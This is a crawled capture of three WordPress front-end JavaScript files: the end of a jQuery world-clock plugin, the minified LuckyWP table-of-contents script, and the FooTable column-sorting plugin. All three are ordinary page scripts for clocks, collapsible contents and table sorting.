            hour: '2-digit',
            minute: '2-digit'
          }
          
        }

        element_time.text( date.toLocaleString( 'uk', clock_obj ) );

      } else {

        clock_obj = {
          hour12: true,
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        };

        if( show_seconds === false) {

          clock_obj = {
            hour12: true,
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          };

        }

        element_time.text( date.toLocaleString( 'en', clock_obj ) );

      }
     
      // weeks
      weekday = mx_first_setter_up( weekday );

      month = mx_first_setter_up( month );

      if( show_days === true ) {

        element_days.text( weekday + ', ' + month + ' ' + day + ', ' + year );

      }            

      // time zone
      var regex = /.*\/(.*)/gi;

      var match = regex.exec( time_zone );

      var time_zone_name = String( match[1] ).replace('_', ' ');

      if( city_name !== '' ) {

        time_zone_name = city_name;

      }   

      element_time_zone.html( time_zone_name );

      // time zone      
      _this.append( element_time_zone );

      // create clock
      _this.append( element_time );

      // create months\weekday\days
      _this.append( element_days );

    };

    // create colck
    var create_super_simple_clock = function( _this, time_zone, date_format, city_name, lang, lang_for_date, show_days, show_seconds ) {

      var date = new Date();

      _this.empty();

      var element_time_zone = $( '<span class="mx-simple-elem-time_zone" />' );

      var element_time = $( '<span class="mx-simple-elem-time" />' );

      var element_days = $( '<span class="mx-simple-elem-days" />' );

      // weekday
      var weekday = date.toLocaleString(lang_for_date, {timeZone: time_zone, weekday: 'long' } );

      // month
      var month = date.toLocaleString(lang_for_date, {timeZone: time_zone, month: 'long' } );

      // day
      var day = date.toLocaleString(lang_for_date, {timeZone: time_zone, day: 'numeric' } );

      // year
      var year = date.toLocaleString(lang_for_date, {timeZone: time_zone, year: 'numeric' } );

      var clock_obj = {};

      if( parseInt( date_format ) === 24 ) {

        // show_seconds        
        clock_obj = {
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        }

        if( show_seconds === false) {

          clock_obj = {
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          }
          
        }

        element_time.text( date.toLocaleString( 'uk', clock_obj ) );

      } else {

        clock_obj = {
          hour12: true,
          timeZone: time_zone,
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        };

        if( show_seconds === false) {

          clock_obj = {
            hour12: true,
            timeZone: time_zone,
            hour: '2-digit',
            minute: '2-digit'
          };

        }

        element_time.text( date.toLocaleString( 'en', clock_obj ) );

      }
     
      // weeks
      weekday = mx_first_setter_up( weekday );

      month = mx_first_setter_up( month );

      if( show_days === true ) {

        element_days.text( weekday + ', ' + month + ' ' + day + ', ' + year );

      }            

      // time zone
      var regex = /.*\/(.*)/gi;

      var match = regex.exec( time_zone );

      var time_zone_name = String( match[1] ).replace('_', ' ');

      if( city_name !== '' ) {

        time_zone_name = city_name;

      }   

      element_time_zone.text( time_zone_name );

      // time zone      
      _this.append( element_time_zone );

      // create clock
      _this.append( element_time );

      // create months\weekday\days
      _this.append( element_days );

    };

    return this.each(function() {

      var _this = $(this);

      var canvasClock = $.extend($.extend({}, settings), $(this).data());

      if( Boolean( canvasClock.digital_clock ) ) {

        canvasClock.digital_clock = true;

      } else {

        canvasClock.digital_clock = false;

      }

      // create canvas
      if( canvasClock.super_simple === true ) {

        window.setInterval( function() {

          create_super_simple_clock(
            _this,
            canvasClock.time_zone,
            canvasClock.date_format,
            canvasClock.city_name,
            canvasClock.lang,
            canvasClock.lang_for_date,
            canvasClock.show_days,
            canvasClock.showSecondHand // seconds arrow
          );

        },1000 );

      } else if( canvasClock.digital_clock !== true ) {
      
        var clockImage = new Image();

        clockImage.src = canvasClock.bgImgUrl;

        canvasClock.canvas = $("<canvas />")[0];
        clockImage.onload = function() {
          canvasClock.canvas.setAttribute('width', clockImage.width);
          canvasClock.canvas.setAttribute('height', clockImage.height);
          canvasClock.context = canvasClock.canvas.getContext('2d');
          canvasClock.context.translate(canvasClock.canvas.width/2, canvasClock.canvas.height/2);

          window.setInterval( function() {
            var theDate = new Date();
          
            canvasClock.context.clearRect(-canvasClock.canvas.width/2, -canvasClock.canvas.height/2, canvasClock.canvas.width, canvasClock.canvas.height);
            addBackgroundImage(canvasClock.canvas, canvasClock.context, clockImage);

            if(canvasClock.brandName)
              writeBrandName(canvasClock.context, canvasClock.brandName);

            if(canvasClock.showHourHand)
              drawHourHand(canvasClock.context, theDate, canvasClock.time_zone, canvasClock.arrow_type, canvasClock.arrows_color);

            if(canvasClock.showMinuteHand)
              drawMinuteHand(canvasClock.context, theDate, canvasClock.time_zone, canvasClock.arrow_type, canvasClock.arrows_color);

            if(canvasClock.showSecondHand)
              drawSecondHand(canvasClock.context, theDate, canvasClock.time_zone, canvasClock.arrow_type, canvasClock.arrows_color);

            _this.append(show_time(_this, canvasClock.time_zone, canvasClock.date_format, canvasClock.showSecondHand));

            _this.append(mx_show_time_zone(_this, canvasClock.time_zone, canvasClock.city_name));

            // show days
            if( canvasClock.show_days === true ) {

              _this.append(mx_show_days(_this, canvasClock.time_zone, canvasClock.city_name, canvasClock.lang_for_date, canvasClock.date_format));

            }
           
          }, 1000);
        }

        $( _this ).append(canvasClock.canvas);
        $( _this ).data().canvasClock = canvasClock;

      }
      else {

        window.setInterval( function() {

          create_digital_clock(
            _this,
            canvasClock.time_zone,
            canvasClock.date_format,
            canvasClock.city_name,
            canvasClock.lang,
            canvasClock.lang_for_date,
            canvasClock.show_days,
            canvasClock.showSecondHand // seconds arrow
          );

        },1000 );

      }
      
    });

  };
}( jQuery ));


--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4
body_size: 945
content:
!function(){var o,l,n,e,g,m=function(t,e){var i,n={};for(i in t)n[i]=t[i];for(i in e)n[i]=e[i];return n},t=function(t){return t},c=(o={duration:300,action:"close",startTime:null,startHeight:null,endHeight:null,easing:t},l=function(e,i){cancelAnimationFrame(e.getAttribute("data-lwptoc-animation-request-id")),e.setAttribute("data-lwptoc-animation-request-id",window.requestAnimationFrame(function(t){n(e,i,t)}))},n=function(t,e,i){e.startTime||(e.startTime=i);var n,o=i-e.startTime;o<e.duration?(t.style.height=((e.endHeight-e.startingHeight)*e.easing(o/e.duration)+e.startingHeight).toFixed(2)+"px",l(t,e)):("close"===e.action&&(t.style.display="none"),"open"===e.action&&(t.style.display="block"),(n=t).style.height=null,n.style.overflow=null)},function(t,e){if(window.requestAnimationFrame){var i=m(o,{});i.action=e,t.style.height?i.startingHeight=parseFloat(t.style.height):i.startingHeight="close"===e?t.scrollHeight:0,(n=t).style.display="block",n.style.overflow="hidden",i.endHeight="close"===e?0:(t.style.height="0px",t.scrollHeight),l(t,i)}else t.style.display="close"===e?"none":"block";var n}),a=function(t){for(var e,i=document.querySelectorAll('[id="'+t+'"]'),n=0;n<i.length;n++)if((e=i[n]).offsetWidth||e.offsetHeight||e.getClientRects().length)return i[n];return null},i=(e={offset:0,duration:500,easing:t,onComplete:function(t,e){}},g=function(t,e){var i=t.getBoundingClientRect().top+window.pageYOffset-e;return i<0?0:i},function(o,t){var l,a=m(e,t);if(window.requestAnimationFrame&&"smooth"!==window.getComputedStyle(document.getElementsByTagName("HTML")[0]).scrollBehavior){var r,s,c=window.pageYOffset,d=null,u=function(t){l=g(o,a.offset),r=l-c;var e=window.pageYOffset;if(!s||!(0<r&&e<s||r<0&&s<e)){s=e,d||(d=t-1);var i=t-d,n=((l-c)*a.easing(i/a.duration)+c).toFixed();window.scroll(0,n),i<a.duration?window.requestAnimationFrame(u):(window.scroll(0,l),a.onComplete(0,l))}};window.requestAnimationFrame(u)}else l=g(o,a.offset),window.scroll(0,l),a.onComplete(0,l)}),u={scrollTo:function(t,e){i(t,e)},registerScrollTrigger:function(t,i){for(var e=0;e<t.length;e++)t[e].addEventListener("click",function(t){t.preventDefault();var e=this.getAttribute("href"),c=e.substring(1),d=a(c);d&&(e!==document.location.hash&&(i.onComplete=function(t,e){var i,n,o,l,a,r,s;d.setAttribute("id",""),i=c,n=t,o=e,(s=document.createElement("a")).setAttribute("id",i),s.setAttribute("style","position:absolute;visibility:hidden;left:"+n+"px;top:"+o+"px;"),l=document.body,a=s,l.prepend?l.prepend(a):l.insertBefore(a,l.firstChild),document.location.hash=i,(r=s).remove?r.remove():r.parentNode.removeChild(r),d.setAttribute("id",c)}),u.scrollTo(d,i))})},init:function(t){if("1"!==t.getAttribute("data-lwptoc-initialized")){t.setAttribute("data-lwptoc-initialized","1");var a,r=t.getElementsByClassName("lwptoc_toggle_label")[0],s=t.getElementsByClassName("lwptoc_items")[0];if(r)r.addEventListener("click",function(t){var e,i,n,o,l;t.preventDefault(),a=r.getAttribute("data-label"),r.setAttribute("data-label",r.innerHTML),r.innerHTML=a,l="lwptoc_items-visible",-1<(" "+s.className+" ").indexOf(" "+l+" ")?(o="lwptoc_items-visible",(n=s).className=(" "+n.className+" ").replace(" "+o+" ","").trim(),c(s,"close")):(i="lwptoc_items-visible",(e=s).className=e.className.trim()+" "+i,c(s,"open"))});"1"===t.getAttribute("data-smooth-scroll")&&u.registerScrollTrigger(s.getElementsByTagName("A"),{offset:t.getAttribute("data-smooth-scroll-offset")})}},globalInit:function(){for(var t=document.getElementsByClassName("lwptoc"),e=0;e<t.length;e++)u.init(t[e])}};window.lwptoc=u,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",u.globalInit):u.globalInit()}();

--- FILE ---
content_type: application/x-javascript
request_url: https://postal-code.top/wp-content/plugins/footable/js/footable.sort.min.js?ver=0.3.1
body_size: 792
content:
(function(t,e,undefined){function a(){var e=this;e.name="Footable Sortable",e.init=function(a){e.footable=a,a.options.sort===!0&&t(a.table).bind({footable_initialized:function(){var o,i,n=t(a.table),r=(n.find("> tbody"),a.options.classes.sort);if(n.data("sort")!==!1){n.find("> thead > tr:last-child > th, > thead > tr:last-child > td").each(function(){i=t(this),o=a.columns[i.index()],o.sort.ignore===!0||i.hasClass(r.sortable)||(i.addClass(r.sortable),t("<span />").addClass(r.indicator).appendTo(i))}),n.find("> thead > tr:last-child > th."+r.sortable+", > thead > tr:last-child > td."+r.sortable).unbind("click.footable").bind("click.footable",function(a){a.preventDefault(),i=t(this);var o=!i.hasClass(r.sorted);return e.doSort(i.index(),o),!1});var l=!1;for(var s in a.columns)if(o=a.columns[s],o.sort.initial){var d="descending"!==o.sort.initial;e.doSort(o.index,d);break}l&&a.bindToggleSelectors()}},footable_redrawn:function(){var o=t(a.table),i=a.options.classes.sort;o.data("sorted")>=0&&o.find("> thead > tr:last-child > th").each(function(a){var o=t(this);return o.hasClass(i.sorted)||o.hasClass(i.descending)?(e.doSort(a),undefined):undefined})},footable_column_data:function(e){var a=t(e.column.th);e.column.data.sort=e.column.data.sort||{},e.column.data.sort.initial=a.data("sort-initial")||!1,e.column.data.sort.ignore=a.data("sort-ignore")||!1,e.column.data.sort.selector=a.data("sort-selector")||null;var o=a.data("sort-match")||0;o>=e.column.data.matches.length&&(o=0),e.column.data.sort.match=e.column.data.matches[o]}}).data("footable-sort",e)},e.doSort=function(a,o){var i=e.footable;if(t(i.table).data("sort")!==!1){var n=t(i.table),r=n.find("> tbody"),l=i.columns[a],s=n.find("> thead > tr:last-child > th:eq("+a+")"),d=i.options.classes.sort,f=i.options.events.sort;if(o=o===undefined?s.hasClass(d.sorted):"toggle"===o?!s.hasClass(d.sorted):o,l.sort.ignore===!0)return!0;var u=i.raise(f.sorting,{column:l,direction:o?"ASC":"DESC"});u&&u.result===!1||(n.data("sorted",l.index),n.find("> thead > tr:last-child > th, > thead > tr:last-child > td").not(s).removeClass(d.sorted+" "+d.descending),o===undefined&&(o=s.hasClass(d.sorted)),o?s.removeClass(d.descending).addClass(d.sorted):s.removeClass(d.sorted).addClass(d.descending),e.sort(i,r,l,o),i.bindToggleSelectors(),i.raise(f.sorted,{column:l,direction:o?"ASC":"DESC"}))}},e.rows=function(e,a,o){var i=[];return a.find("> tr").each(function(){var a=t(this),n=null;if(a.hasClass(e.options.classes.detail))return!0;a.next().hasClass(e.options.classes.detail)&&(n=a.next().get(0));var r={row:a,detail:n};return o!==undefined&&(r.value=e.parse(this.cells[o.sort.match],o)),i.push(r),!0}).detach(),i},e.sort=function(t,a,o,i){var n=e.rows(t,a,o),r=t.options.sorters[o.type]||t.options.sorters.alpha;n.sort(function(t,e){return i?r(t.value,e.value):r(e.value,t.value)});for(var l=0;n.length>l;l++)a.append(n[l].row),null!==n[l].detail&&a.append(n[l].detail)}}if(e.footable===undefined||null===e.footable)throw Error("Please check and make sure footable.js is included in the page and is loaded prior to this script.");var o={sort:!0,sorters:{alpha:function(t,e){return t===e?0:e>t?-1:1},numeric:function(t,e){return t-e}},classes:{sort:{sortable:"footable-sortable",sorted:"footable-sorted",descending:"footable-sorted-desc",indicator:"footable-sort-indicator"}},events:{sort:{sorting:"footable_sorting",sorted:"footable_sorted"}}};e.footable.plugins.register(a,o)})(jQuery,window);